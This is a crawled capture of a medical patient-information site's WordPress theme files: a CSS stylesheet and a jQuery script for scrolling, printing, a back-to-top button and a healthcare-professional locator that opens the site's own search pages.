content_type: text/css
request_url: https://patient.gastro.org/wp-content/themes/hello-theme-child-master/css/custom_style.css?ver=3.0.0
body_size: 96
content:
.back_to_top_arrow{
	width: 50px;
	height: 50px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #69badf;
	border-radius: 50%;
	cursor:pointer;
}
.back_to_top_arrow:hover{
	opacity: 0.7;	
}
#sbttBacktotop.footer{
	position: fixed;
	left:unset !important;
	right: 30px;
	bottom: 10px;
}
#sbttBacktotop{
	position: fixed;
	bottom: 10px;
	margin-left: -60px;
	display:none;
}
@media (max-width:1024px){
	#sbttBacktotop{
		right: 15px;
	}	
}
#find_healthcare_country select {
    background: #fff;
    border: none;
    padding: 15px;
    width: 90%;
}
.zipsrchinput{
	padding-left: calc(60px / 3);
	padding-right: calc(60px / 3);
	font-family: "Nunito Sans", Sans-serif;
	font-size: 20px !important;
	font-weight: 300;
	line-height: 27px !important;
	margin: 0;
	border: 0 !important;
	display: inline-block;
	white-space: normal;
	background: none;
	min-width: 0;
	-webkit-appearance: none;
	-moz-appearance: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://patient.gastro.org/wp-content/themes/hello-theme-child-master/js/custom_script.js?ver=0.3.50
body_size: 1210
content:
jQuery(document).ready(function(){
	var windowwid = jQuery(window).width();
	var windowhgt = jQuery(window).height();
	var swindowhgt = windowhgt - parseInt(150);
	if(windowwid > 1024){
		jQuery('.slim-scroll-cls').slimScroll({
			alwaysVisible: true,
			height:swindowhgt+'px',
			opacity: 0
		});
	}
	
	document.getElementById(".print-icon").addEventListener("click", function() {
  var divElements = document.getElementsByClassName("custom-container")[0].innerHTML;
  var bodyHtml = document.body.innerHTML;
  document.body.innerHTML = divElements;
  window.print();
  document.body.innerHTML = bodyHtml;
  window.close();
  window.open(document.URL, "_blank");
});	
	
});
jQuery(window).resize(function(){
	var windowwid = jQuery(window).width();
	var windowhgt = jQuery(window).height();
	var swindowhgt = windowhgt - parseInt(150);
	if(windowwid > 1024){
		jQuery('.slim-scroll-cls').slimScroll({
			alwaysVisible: true,
			height:swindowhgt+'px',
			opacity : 0
		});
	}
});
jQuery(document).on("change", "input[name='form_fields[field_1f740d4]']", function(){
	var val = jQuery(this).val();
	if(val == 'Dietitian'){
		jQuery("#find_healthcare_country select").val("UNITED STATES").addClass('selectreadonly');
		jQuery(".find_healthcare_zipcode").show();
	} else {
		jQuery("#find_healthcare_country select").removeClass('selectreadonly');
	}
});
jQuery(document).on("change", "#find_healthcare_country select", function(){
	var country = jQuery("#find_healthcare_country select").val();
	var type = jQuery("input[name='form_fields[field_1f740d4]']:checked").val();
	var baseURL = 'https://netforum.gastro.org/eweb/DynamicPage.aspx?WebCode=AGAGILocatorSR&Professional='+type;
	//console.log(country);
	//console.log(type);
	if(country == '')
		return;
	baseURL += '&Country='+country;
	if(country == 'UNITED STATES'){
		jQuery(".find_healthcare_zipcode").show();
	} else {
		jQuery(".find_healthcare_zipcode").hide();
		window.open(baseURL, '_blank');
	}
});
jQuery(document).on('keypress',".zipsrchinput",function(e) {
	if(e.which == 13) {
		e.preventDefault();
        jQuery('.find_healthcare_professional').trigger('click');
    }
});
jQuery(document).on("click", ".find_healthcare_professional", function(){
	var country = jQuery("#find_healthcare_country select").val();
	var type = jQuery("input[name='form_fields[field_1f740d4]']:checked").val();
	var baseURL = 'https://netforum.gastro.org/eweb/DynamicPage.aspx?WebCode=AGAGILocatorSR&Professional='+type;
	console.log(country);
	console.log(type);
	if(country == '')
		return;
	baseURL += '&Country='+country;
	if(country == 'UNITED STATES'){
		var zipcode = jQuery(".find_healthcare_zipcode input.elementor-search-form__input").val();
		baseURL += '&Zip='+zipcode;
		jQuery(".find_healthcare_zipcode").show();
	} else {
		jQuery(".find_healthcare_zipcode").hide();
	}
	window.open(baseURL, '_blank');
});
jQuery(document).ready(function() 
{
    //jQuery("body").append('<div id="sbttBacktotop" class="sbttBacktotop"><img src="'+sbttback.sbttimg+'" alt"sbtt"></div>'); 
    var trigger_sec = (jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 2000) == 0 ? 1000 : trigger_sec;
	setTimeout(function(){
    var margin_top = jQuery("html").attr('style');
		if ( margin_top != undefined ){
			var margin_top_new = margin_top.replace("!important", "");
			jQuery("html").attr( 'style', margin_top_new );
		}
	}, trigger_sec );
	jQuery(window).resize(function(){
		var trigger_sec = (jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 2000) == 0 ? 1000 : trigger_sec;
		setTimeout(function(){
		var margin_top = jQuery("html").attr('style');
			if ( margin_top != undefined ){
				var margin_top_new = margin_top.replace("!important", "");
				jQuery("html").attr( 'style', margin_top_new );
			}
		}, trigger_sec );
	});
	jQuery(window).scroll(function()
	{
		if(jQuery(this).scrollTop()!=0)
		{
			jQuery("#sbttBacktotop").fadeIn();
		}
		else
		{
			jQuery("#sbttBacktotop").fadeOut();
		}
	});
	if( jQuery('body').hasClass('single single-post') ){
		
		jQuery(document).scroll(function() {
			var scrollBottom = jQuery(document).height() - jQuery(window).height() - jQuery(window).scrollTop();
			var $results = jQuery(".elementor-location-footer");
			if ( $results.height() > scrollBottom ) {
				jQuery("#sbttBacktotop").addClass("footer");
			}
			if ( $results.height() < scrollBottom ) {
				jQuery("#sbttBacktotop").removeClass("footer");   
			}
    	});
		
	}
	
	jQuery("#sbttBacktotop").on('click touchstart',function(e)
	{
		e.preventDefault();
		jQuery("body,html").animate({scrollTop:0},500);
		 return false; 
	});
});

jQuery(document).ready(function(){
    jQuery(document).on('click', '.g_say_search .eael-advanced-search-button', function(){
        var search = jQuery('.g_say_search .eael-advanced-search').val();
        window.location.href = '/gisearch/?search=' + encodeURIComponent(search);
    });
	
	function getQueryParam(name) {
		var url = window.location.href;
		var paramName = name + "=";
		var params = url.slice(url.indexOf('?') + 1).split('&');

		for (var i = 0; i < params.length; i++) {
			if (params[i].indexOf(paramName) === 0) {
				return params[i].substring(paramName.length);
			}
		}
		return null;
	}
});
